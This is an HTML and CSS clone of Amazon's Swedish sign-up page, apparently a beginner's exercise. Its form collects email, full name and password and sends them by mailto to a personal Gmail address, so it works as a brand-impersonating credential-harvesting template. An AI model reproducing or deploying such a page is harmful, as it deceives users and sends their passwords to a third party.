
<file: amazon-signin/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Amazon-signup</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  
  <header>
  <div class="header">
    <div class="title">
      <div class="logo">
      <img src="Img/logo1.png" alt="logo">
      <p>.se</p>
      </div>
    </div>
    </header>
  <main>
  <form action="mailto:mousmi.chatterjee6@gmail.com" enctype="text/plain"   method="GET">
    
    <div class="signup-form">
      <h3>Skapa konto</h3>
      <p>Alla fält är obligatoriska</p>
    </div>
    
    <div class="information">
    <div class="email">
      <p>Epost:</p>
      <label for="E-post"></label>
      <input type="text" name="Epost" id="E-post" required>
    </div>

    <div class="full-name">
      <p>Förnamn och efternamn(som på ID):</p>
      <label for="full-name"></label>
      <input type="text" name="namn" id="full-name" required>
    </div>

    <div class="password">
      <p>Lösenord(minst 6 tecken)</p>
      <label for="password"></label>
      <input type="password" name="password" id="password" required>
    </div>

    <div class="password-igen">
      <p>Ange lösenord igen</p>
      <label for="password-igen"></label>
      <input type="password" name="igen-password" id="password-igen" required>
    </div>

    <button type="submit">Submit</button>

    </div>

    <div class="existing-customer">
      <div class="customer">
      <h3>Är du redan kund?</h3>
      <a href="Logga in istället">Logga in istället</a>
      </div>
      
      <div class="customer-pol">
      <p>Genom att skapa ett konto godkänner du Amazons <a href="villkor för användning och försäljning">villkor för användning och försäljning</a>. Se vår <a href="sekretesspolicy">sekretesspolicy</a>, vår <a href="policy för cookies">policy för cookies</a>  och vår<a href="policy för intressebaserade annonser">policy för intressebaserade annonser.</a></p>
      </div>
    </div>
</form>
</main>

<footer>
  <div class="footer-links">
    <div class="links">
    <a href="Villkor för användning och köp">Villkor för användning och köp</a>  
    <a href="Integritetsmeddelande">Integritetsmeddelande</a> 
    <a href="Hjälp">Hjälp</a> 
    <a href="Bolagsinformation">Bolagsinformation</a>  
    <a href="Cookiemeddelande">Cookiemeddelande</a>  
    <a href="Meddelande om intressebaserade annonser">Meddelande om intressebaserade annonser </a>
    </div>
    <p>&copy; 1996-2025, Amazon.com, Inc. eller dess dotterbolag</p>
    </div>
</footer>

</body>
</html>
</file>
<file: amazon-signin/style.css>
*{
 
  margin: 0px;
  padding: 0px;
  box-sizing: border-box;
  font-family: Arial, Helvetica, sans-serif;
}

html{

  
  height: 100vh;
  
}

body{

  height: 100%;
}

.title{

  width: 110px;
  padding-top: 12px;
  margin: 10px auto;
  
}

.logo{

  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  
  
}

.logo img{

  width: 100%;
  background-color: white;
   
}

.logo p{
  
  font-size: 0.85rem;
  align-self: flex-end;
  position: relative;
  margin-bottom: 9px;
  
}

form{
  
  width: 20%;
  padding: 50px 20px;
  border: 1px solid gray;
  border-radius: 8px;
  margin: 30px auto;
  box-sizing: 10px;
  
}

.information p{

  font-size: 14px;
  font-weight: 600;
  padding-top: 5px;
}

button{

  width: 100%;
  min-height: 30px;
  background-color: #ffd814;
  border-radius: 10px;
  border: none;
  margin: 20px auto;
  
 
  
}

button a{

  text-decoration: none;
  color: #111111;
}

.signup-form h3{
  
  margin: 5px 8px;
  font-size: 28px;
}

.signup-form p{

  font-size: 14px;
  color: #565959;
}

form input{

  width: 100%;
  min-height: 30px;
  border-radius: 4px;
  padding: 5px 8px;
  outline: none;
  text-decoration: none;
  border: 0.3px solid gray;
}

form p{
  
  margin: 5px 8px;
  
}

.customer a{

  font-size: 14px;
  color:  rgba(10, 72, 142, 0.827);
}

.existing-customer{
 
  margin: 20px 6px;
  border-top: 1px solid gray;

}

.existing-customer h3{

  font-size: 14px;
  padding-top: 15px;
}

.customer-pol p{

  font-size: 12px;
  margin: 20px 0px;

}
.footer-links{

  min-height: 86px;
  border-top: 1px solid gray;
  padding: 30px;
}

.footer-links p{

  text-align: center;
  color: #565959;
  font-size: 12px;
  padding: 10px;
}


.links{

  display: flex;
  justify-content:space-around;
  color:  rgba(10, 72, 142, 0.827);
  font-size: 12px;
}

.footer-links p{

  margin: 10px 0;

}

a{

  color: rgba(10, 72, 142, 0.827);
}



@media screen and (max-width:768px){
  form{
    width:100%;
  }

  .links{

    flex-wrap: wrap;
  }


  .footer-links{

    display: table-column;
  }

  footer{

    width:100%
  }

  main{

    width: 100%;
    padding: 1rem;
  }

  header{

    width: 100%;
  }


}
</file>
